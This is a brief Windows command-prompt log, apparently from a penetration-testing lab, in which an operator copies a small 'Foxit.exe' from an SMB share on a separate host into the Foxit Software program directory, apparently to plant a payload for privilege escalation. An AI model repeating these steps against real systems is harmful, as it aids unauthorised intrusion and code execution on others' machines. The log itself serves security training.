 C:\UnrealTournament\System>cd "C:\Program Files (x86)\Foxit Software"
cd "C:\Program Files (x86)\Foxit Software"

C:\Program Files (x86)\Foxit Software>dir
dir
 Volume in drive C is HDD
 Volume Serial Number is DC74-4FCB

 Directory of C:\Program Files (x86)\Foxit Software

10/07/2015  04:04 AM    <DIR>          .
10/07/2015  04:04 AM    <DIR>          ..
10/07/2015  04:05 AM    <DIR>          Foxit Reader
               0 File(s)              0 bytes
               3 Dir(s)  13,054,136,320 bytes free

C:\Program Files (x86)\Foxit Software>copy \\192.168.49.155\data\Foxit.exe
copy \\192.168.49.155\data\Foxit.exe
        1 file(s) copied.

C:\Program Files (x86)\Foxit Software>dir
dir
 Volume in drive C is HDD
 Volume Serial Number is DC74-4FCB

 Directory of C:\Program Files (x86)\Foxit Software

04/22/2022  03:55 AM    <DIR>          .
04/22/2022  03:55 AM    <DIR>          ..
10/07/2015  04:05 AM    <DIR>          Foxit Reader
04/22/2022  03:53 AM             7,168 Foxit.exe
               1 File(s)          7,168 bytes
               3 Dir(s)  13,054,193,664 bytes free